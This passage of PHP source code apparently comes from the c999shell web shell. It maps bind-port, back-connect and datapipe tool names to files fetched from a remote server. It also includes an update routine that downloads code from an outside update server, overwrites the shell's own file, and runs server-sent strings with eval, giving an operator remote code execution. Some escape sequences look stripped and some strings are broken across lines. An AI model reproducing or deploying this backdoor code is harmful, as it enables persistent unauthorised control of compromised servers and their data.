 "c999sh_bindport.pl" => "c999sh_bindport_pl.txt",
"c999sh_bindport.c" => "c999sh_bindport_c.txt",
"c999sh_backconn.pl" => "c999sh_backconn_pl.txt",
"c999sh_backconn.c" => "c999sh_backconn_c.txt",
"c999sh_datapipe.pl" => "c999sh_datapipe_pl.txt",
"c999sh_datapipe.c" => "c999sh_datapipe_c.txt",
);
$name = $array[$fn];
if ($name) {return file_get_contents($c999sh_sourcesurl.$name);}
else {return FALSE;}
}
}
if (!function_exists("c999sh_getupdate"))
{
function c999sh_getupdate($update = TRUE)
{
$url = $GLOBALS["c999sh_updateurl"]."?
version=".urlencode(base64_encode($GLOBALS["shver"]))."&updatenow=".
($updatenow?"1":"0")."&";
$data = @file_get_contents($url);
if (!$data) {return "Can't connect to update-server!";}
else
{
$data = ltrim($data);
$string = substr($data,3,ord($data{2}));
if ($data{0} == "x99" and $data{1} == "x01") {return "Error: ".$string;
return FALSE;}
if ($data{0} == "x99" and $data{1} == "x02") {return "You are using latest
version!";}
if ($data{0} == "x99" and $data{1} == "x03")
{
$string = explode("x01",$string);
if ($update)
{
$confvars = array();
$sourceurl = $string[0];
$source = file_get_contents($sourceurl);
if (!$source) {return "Can't fetch update!";}
else
{
$fp = fopen(__FILE__,"w");
if (!$fp) {return "Local error: can't write update to ".__FILE__."! You may
download c999shell.php manually <a href="".$sourceurl.""><u>here</u></a>.";}
else {fwrite($fp,$source); fclose($fp); return "Thanks! Updated with
success.";}
}
}
else {return "New version are available: ".$string[1];}
}
elseif ($data{0} == "x99" and $data{1} == "x04") {eval($string); return 1;}
else {return "Error in protocol: segmentation failed! (".$data.") ";}
}
}
}
if (!function_exists("mysql_dump"))
{
function mysql_dump($set)
{
global $shver;
$sock = $set["sock"];
$db = $set["db"];
$print = $set["print"];
$nl2br = $set["nl2br"];
$file = $set["file"];

 